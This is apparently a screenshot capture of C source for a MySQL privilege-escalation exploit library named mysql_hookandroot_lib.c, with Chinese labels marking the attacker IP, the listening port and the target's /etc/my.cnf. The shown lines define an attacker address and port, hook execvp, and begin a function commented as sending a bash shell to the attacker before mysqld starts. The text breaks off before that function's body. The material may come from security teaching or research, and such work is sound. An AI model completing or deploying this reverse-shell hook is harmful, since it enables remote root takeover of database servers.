 mysql_hookandroot_lib.c ×
52 #include <sys/stat.h>
53 #include <unistd.h>
54 #include <string.h>
55 #include <dlfcn.h>
56 #include <stdlib.h>
57 #include <stdarg.h>
58 #include <fcntl.h>
59 #include <sys/socket.h>
60 #include <netinet/in.h>
61 #include <arpa/inet.h>
攻击机IP
62
63 #define ATTACKERS_IP "192.168.1.7"
64 #define SHELL_PORT 2333
攻击机监听端口
65 #define INJECTED_CONF "/etc/my.cnf"
目标机MySQL配置文件
66
67 char* env_list[] = { "HOME=/root", NULL };
68 typedef ssize_t (*execvp_func_t)(const char *__file, char *const __argv[]);
69 static execvp_func_t old_execvp = NULL;
70
71
72 // fork & send a bash shell to the attacker before starting mysqld
73 void reverse_shell(void) {
74